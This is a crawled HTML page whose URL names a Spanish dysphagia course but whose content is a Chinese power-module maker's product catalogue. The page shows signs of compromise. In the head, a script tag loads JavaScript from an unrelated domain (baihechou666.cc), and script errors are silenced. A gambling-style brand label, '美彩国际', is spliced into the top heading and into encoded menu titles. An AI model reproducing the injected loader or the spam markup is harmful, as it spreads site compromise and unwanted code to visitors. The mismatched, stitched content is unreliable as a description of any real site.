

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.uddogarmendia.com/Cursos/2-Curso-de-disfagia-en-el-anciano/
body_size: 15928
content:
<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <title>电源模块_轨道交通应用电源_模块电源定制厂家—北京稳固得电子</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="北京稳固得设计制造AC-DC、DC-DC、DC-AC模块化开关电源变换器。凝聚一批专业人才，工程师拥有多年从事电力电子开发经验。模块电源产品在技术及品质上具备较强的竞争优势，广泛应用于邮电通信设备、基站及用户电源系统、监控系统、轨道交通信号、电力系统、医疗设备、仪器仪表、及航空航天等领域。 公司行业电源通过了ISO 9001－2008版国际质量体系认证以。主流标准系列产品通过了CE、TUV、UL、CB、ROHS等测试认证。" />
<meta name="keywords" content="电源模块,AC-DC模块电源,DC-DC模块电源,行业电源,铁路电源" />
    <link rel="stylesheet" href="/skin/css/main.css"/>
    <link rel="stylesheet" href="/skin/css/media.css"/>
     
    <link rel="stylesheet" href="/skin/css/swiper-3.4.2.min.css"/>
    <script src="/skin/js/jquery-2.1.1.js"></script>
    <script src="/skin/js/swiper-3.4.2.min.js"></script>
    <script src="/skin/js/fastclick.js"></script>
    
    
    
    
    
    <!--[if IE]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
    <![endif]-->
    <script src="/skin/js/main.js"></script>
  

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://uddogarmendia.com/">美彩国际</a></h1>
<div   id="0ftdul6va"    class="header">
    <div   id="0ftdul6va"    class="head-top bg15 pc-show">
        <div   id="0ftdul6va"    class="w1388 clear">
            <div   id="0ftdul6va"    class="fl">AC-DC模块电源,DC-DC模块电源,国防电子应用电源,轨道交通应用电源</div>
            <div   id="0ftdul6va"    class="fr hotLine"><span class="span1">全国咨询热线：</span><span class="span2">400-888-5391</span></div>
        </div>
    </div>
    <div   id="0ftdul6va"    class="head-mid">
        <div   id="0ftdul6va"    class="head-con">
            <div   id="0ftdul6va"    class="w1388 relative clear">
                <h1 class="logo"><a href="/"><img src="/skin/images/logo.png" alt=""/></a></h1>
                <div   id="0ftdul6va"    class="menu-box fr">
                    <div   id="0ftdul6va"    class="top-search">
                        <div   id="0ftdul6va"    class="search-btn"></div>
                        <div   id="0ftdul6va"    class="search-nr">
                            <div   id="0ftdul6va"    class="search-nr-wap">
                                <div   id="0ftdul6va"    class="search-close"></div>
                                <form method="get" action="/plus/search.php">
								      <input type="hidden" name="kwtype" value="0" />
                                    <input class="text" name="q" type="text" placeholder="search"/>
                                    <input class="sbmit" type="submit" value=""/>
                                </form>
                            </div>
                        </div>
                    </div>
                    <ul class="clear menu-box-ul">
                        <li class="active" ><a class="nav-yi" href="/">首页</a></li>
                        <li class="">
                            <a class="nav-yi" href="/guanyu/">关于我们</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/">关于我们</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/wenhua/">企业文化</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/network/">服务网络</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/guanyu/fazhan/">发展历程</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/product/">&#32654;&#24425;&#22269;&#38469;</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/chanpin/rexiaochanpin/">热销产品</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/18/">AC-DC电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/9/">DC-DC电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/12/">轨道交通应用电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/13/">国防电子应用电源</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/product/8/">100%国产化DC-DC系列</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/chanpin/AC-DCbianzhuang/">便装电源</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/anli/">行业案例</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/anli/al1/">轨道交通</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/xinwen/">新闻资讯</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/gongsixinwen/">公司新闻</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/hangyexinwen/">行业动态</a>
			 </div>
			
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/news/">电源百科</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/zhichi/">服务支持</a>
                               <div   id="0ftdul6va"    class="nav-er-box relative"><div   id="0ftdul6va"    class="nav-tap">    
            
             <div   id="0ftdul6va"    class="nav-er-list">
              <a class="nav-er" href="/zhichi/">资质认证</a>
			 </div>
			
			
                </div></div>       
						</li><li class="">
                            <a class="nav-yi" href="/lianxi/">联系我们</a>
                                   
            
			
                       
						</li> 
                 
 </ul>
                </div>
                <!--<a class="language" href="#">EN</a>-->
            </div>
        </div>
    </div>
    <div id="menu-handler" class="menu-handler">
        <span class="burger burger-1 trans"></span>
        <span class="burger burger-2 trans-fast"></span>
        <span class="burger burger-3 trans"></span>
    </div>
       
</div>
<script type="text/javascript">
    var img1='<meta content="telephone=no" name="format-detection">';
    $('head').append(img1);
</script><div   id="0ftdul6va"    class="banner img100">
    <div   id="0ftdul6va"    class="swiper-container">
        <div   id="0ftdul6va"    class="swiper-wrapper">
        <div   id="0ftdul6va"    class="swiper-slide">
                    <div   id="0ftdul6va"    class="pc-show"><img src="/skin/images/banner1.jpg"/></div>
                    <div   id="0ftdul6va"    class="phone-show"><img src="/skin/images/spic1.jpg"/></div>
            </div>
</div>
        <div   id="0ftdul6va"    class="pagination1 pagination-style"></div>
        <div   id="0ftdul6va"    class="swiper-btn-style swiper-btn1">
            <div   id="0ftdul6va"    class="swiper-btn-left"></div>
            <div   id="0ftdul6va"    class="swiper-btn-right"></div>
        </div>
    </div>
</div>
<div   id="0ftdul6va"    class="margin-t20">
   
   <!--产品开始-->
    <div   id="0ftdul6va"    >
        <div   id="0ftdul6va"    class="w1388">
           <div   id="0ftdul6va"    class="title1 text-center">
                <h3>&#32654;&#24425;&#22269;&#38469;</h3>
                <i></i>
                <p>稳固得致力于开发、制造及销售高质量的板载电源产品，成为业内一流的模块电源供应商</p>
            </div>
            <div   id="0ftdul6va"    class="tab-btn">
			
			<a class='active' href="javascript:;">热销产品</a>
			
			<a  href="javascript:;">AC-DC电源</a>
			
			<a  href="javascript:;">DC-DC电源</a>
			
			<a  href="javascript:;">轨道交通应用电源</a>
			
			<a  href="javascript:;">国防电子应用电源</a>
			
			<a  href="javascript:;">100%国产化DC-DC系列</a>
			
			<a  href="javascript:;">便装电源</a>
			 			 
			</div>
            <div   id="0ftdul6va"    class="tabs">
            <div   id="0ftdul6va"    class="tabpage active">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/chanpin/rexiaochanpin/230.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao6.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用定制电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/plus/view.php?aid=231">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao7.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用砖模块电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/232.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao8.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用适配器</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/235.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao3.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通定制电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/225.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao2.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>6U VPX电源</b>
								<!--<h5>产品名称：6U VPX 5HP直流输入 (600W) 产品型号：G6VD600-M3DS 产品描述：该VPX电源严格按照VITA62设计，标准尺寸为6U 5HP，采用导冷结构方式。宽输入电压范围、高…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/224.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao1.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>3U VPX电源</b>
								<!--<h5>产品名称：3U VPX 5HP 直流输入 (500W) 产品型号：G3VD500-M6DS 产品描述：该VPX电源严格按照VITA62设计，标准尺寸为3U 5HP，采用导冷结构方式。宽输入电压范围、…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/rexiaochanpin/229.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/tuijian/rexiao5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>CPCI电源</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/plus/view.php?aid=237">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WBC(120W24V).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>电池充电模块</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/18/162.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN200(100-200W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN200</b>
								<!--<h5>典型性能： 100-200W输出功率； 产品尺寸5X3.5 inches(127X88.9X23mm)； 高隔离耐压； 六面金属屏蔽； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/123.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAK10-15.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAK10-15</b>
								<!--<h5>典型性能 ： 10-15W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62X45X22.5mm)；高隔离电压 ； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/133.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)5XXM(5W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)5XXM(5W)</b>
								<!--<h5>典型性能：5W输出功率；宽电压输入；产品尺寸1.91X1.42 inches(48.5X36X20.5mm)；高隔离电压；小型化封装；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/122.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAK5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAK5</b>
								<!--<h5>典型性能：5W输出功率；宽电压输入；产品尺寸2.17X1.77 inches(55X45X20.5mm)；高隔离电压；小型化封装；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/161.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)75-150(75-150W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)75-150</b>
								<!--<h5>典型性能：75-150W输出功率； 宽电压输入； 产品尺寸4X3 inches(101.6X76.2X23.0mm)； 高隔离耐压； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/160.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)50(50W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)50</b>
								<!--<h5>典型性能：50W输出功率；宽电压输入；A封装产品尺寸4X3 inches(101.6X76.2X23.0mm)； B封装产品尺寸3X3 inches(76.2X76.2X23.0mm)；六面金属屏蔽； A、B两种封装选择…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/159.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)30(30W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)30</b>
								<!--<h5>典型性能：30W输出功率； 宽电压输入； 产品尺寸3X3 inches(76.2X76.2X23.0mm)； 高隔离电压； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/157.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)20-25XXM(20-25W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)20-25XXM</b>
								<!--<h5>典型性能：20-25W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)；单、双、叁路输出；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/158.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)20-25(20-25W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)20-25</b>
								<!--<h5>典型性能： 20-25W输出功率； 宽电压输入； 产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)； 单、双、叁路输出； 高隔离电压； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/156.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)10-15(10-15W).jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)10-15</b>
								<!--<h5>典型性能：10-15W输出功率；宽电压输入；产品尺寸2.44X1.77 inches(62.0X45.0X22.5mm)；单、双、叁路输出；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/155.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)10-15XXM.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)10-15XXM</b>
								<!--<h5>典型性能：10-15W输出功率；宽电压输入；产品尺寸2.17X1.77 inches(55.0X45.0X20.5mm)；高隔离电压；小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/18/131.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/AC-DCWAN(W)2.5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC电源模块WAN(W)2.5-4W</b>
								<!--<h5>典型性能：2.5-4W输出功率(最大功率可以扩充到4W)宽电压输入； A封装产品尺寸(37X18X26.5mm)1.46X0.71 inches； B封装产品尺寸(37X18.5X16.5mm)1.46X0.73 inches； 高隔离电…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/9/164.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD5系列5W</b>
								<!--<h5>典型性能： 5W输出功率； 宽电压输入； A封装产品尺寸1X1 inches(25.4X25.4X11.2mm)； B封装产品尺寸1.25X0.8 inches(31.8X20.32X11.2mm)； 输入输出隔离； A、B两种小型化…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/168.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD10-12.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD10-12系列(10-12W)</b>
								<!--<h5>典型性能： 10-12W输出功率； 宽电压输入； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 输入输出隔离； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/169.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWD16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WD16系列(16W)</b>
								<!--<h5>典型性能： 16W输出功率； 宽电压输入； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 输入输出隔离； 小型化封装…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/175.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDA40-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDA40-50系列(40-50W)</b>
								<!--<h5>典型性能： 40-50W输出功率； 2：1或4：1宽电压输入； 产品尺寸2X1 inches(50.8X25.4X12.7mm)； 高功率密度、高转换效率； 带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/178.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDH50-300.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDH50-300系列(50-300W)</b>
								<!--<h5>典型性能： 50-300W输出功率； 2:1宽输入电压范围； 产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 铝基板工艺； 国际标准管脚尺寸; 遥感补偿; 基板过温保护115°C…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/177.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDF300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDF300-400系列(300-400W)</b>
								<!--<h5>典型性能： 300-400W输出功率； 2:1宽输入电压范围； 产品尺寸4.6X2.4 inches(116.84X61X12.7mm)； 工业标准全砖铝基板工艺； 国际标准管脚尺寸； A、B两种封装选择…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/182.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCDIP1210.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源DIP1210系列</b>
								<!--<h5>典型性能:提供高达10A的输出电流; 产品尺寸0.91X0.66 inches(23.11X16.76X10.5mm); 工业标准封装; 同步整流技术; 无最小负载要求; 输出电压通过电阻可编程; 遥控功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/181.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCSIPXX16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源SIPXX16系列</b>
								<!--<h5>典型性能： 提供高达16A的输出电流; 产品尺寸2X0.5 inches(50.8X12.7X7.62mm); 工业标准封装; 同步整流技术; 无最小负载要求; 输出电压通过电阻可编程; 遥控功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/180.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/SIPDC-DCSIPXX06.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>SIP非隔离DC-DC模块电源SIPXX06系列</b>
								<!--<h5>典型性能： 提供高达6A的输出电流； 产品尺寸0.8X0.4 inches(20.32X10.16X6.9mm)； 工业标准封装； 同步整流技术； 无最小负载要求； 输出电压通过电阻可编程；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/179.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDQ50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDQ50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 宽电压输入； A封装产品尺寸2.28X1.45 inches(57.9X36.8X12.7mm)；B封装产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 工业标准1/4砖电源； 高隔离…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/176.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDE50-125.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDE50-125系列(50-125W)</b>
								<!--<h5>典型性能： 50-125W输出功率； 工业标准1/8砖电源； 宽电压输入； 产品尺寸2.4X1 inches(60.9X25.4X12.7mm); 高隔离电压; 带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/9/174.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/DC-DCWDA20-30.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC电源模块WDA20-30系列(20-30W)</b>
								<!--<h5>典型性能： 20-30W输出功率； 2：1或4：1宽电压输入； 产品尺寸2X1 inches(50.8X25.4X12.7mm)； 高功率密度、高转换效率； 带有遥控和输出调节功能； A、B两种小型…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/12/165.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDT5系列(5W)</b>
								<!--<h5>典型性能： 5W输出功率； 宽电压输入(2：1或4：1)； A封装产品尺寸1X1 inches(25.4X25.4X11.2mm)；B封装产品尺寸1.25X0.8 inches(31.8X20.32X11.2mm)； 长期短路保护自恢复，…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/166.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT10-16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDT10-16系列(10-16W)</b>
								<!--<h5>典型性能： 10-16W输出功率； 宽电压输入 (2：1或4：1)； 产品尺寸2X1 inches(50.8X25.4X11.2mm)； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/167.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAT10-15.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDAT10-15系列(10-15W)</b>
								<!--<h5>典型性能： 10-15W输出功率； 宽电压输入(2:1或4:1)； 产品尺寸1X1 inches(25.4X25.4X12.7mm)； 长期短路保护自恢复，运行环境温度-40℃-+70℃； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/183.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAT20-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDAT20-40系列(20-40W)</b>
								<!--<h5>典型性能：； 20-40W输出功率； 宽电压输入 (2：1或4：1)； A封装产品尺寸2X1.6 inches(50.8X40.64X12.7mm)；B封装产品尺寸2X1 inches(50.8X25.4X12.7mm)； 输入输出隔离；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/184.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDT50系列(50W)</b>
								<!--<h5>典型性能： 50W输出功率； 宽电压输入 (2：1或4：1); 产品尺寸2X2 inches(50.8X50.8X12.7mm); 带有遥控和输出调节功能; 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/185.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDT60-75.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDT60-75系列(60-75W)</b>
								<!--<h5>典型性能： 60-75W输出功率； 宽电压输入 (2：1或4：1)； 产品尺寸2.4X2.28 inches(61X57.9X12.7mm)； 可以外接散热器辅助散热； 国际标准管脚尺寸…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/186.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDQT50-100.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDQT50-100系列(50-100W)</b>
								<!--<h5>典型性能： 50-100W输出功率； 宽电压输入(2：1或4：1)； 产品尺寸2.28X1.45 inches(57.9X36.8X12.7mm)； 工业标准1/4砖电源； 高隔离电压…</h5>
